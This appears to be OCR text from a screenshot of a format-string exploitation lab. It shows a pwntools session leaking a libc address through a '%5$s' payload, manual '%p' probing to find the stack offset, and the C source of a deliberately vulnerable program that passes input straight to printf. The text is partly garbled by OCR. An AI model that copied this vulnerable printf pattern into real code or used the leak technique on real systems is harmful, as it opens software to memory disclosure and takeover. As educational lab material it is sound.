 ./demo3
[+] Waiting for debugger: Done
[DEBUG] Sent 0x9 bytes:
00000000 10 a0 04 08 25 35 24 73 0a │····│%5
$s│·│
00000009
[DEBUG] Received 0x15 bytes:
00000000 10 a0 04 08 50 61 5b f7 b6 83 04 08 40 05 57 f7 │····│Pa
[·│····│@·W·│
00000010 60 83 5b f7 0a │`·[·│·│
00000015
base 0xf7558000
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process './demo3' (pid 10370)
➜ demo3 ./demo3
AAAA %p %p %p %p %p %p %p %p
AAAA 0xc8 0xf76d25a0 (nil) (nil) 0x41414141 0x20702520 0x25207025 0x702520
70
ABCD %5$p
ABCD 0x44434241
/Desktop/binary/pwn2/demo3) - gedit
Documents
Open
*exp1.py ×
exp2.py ×
exp2.py
#include<stdio.h>
#include<string.h>
#include<stdlib.h>
void main(){
setvbuf(stdout,0,_IONBF,0);
char str[200];
while(fgets(str,sizeof(str),stdin)){
printf(str);
}
selected (183 bytes)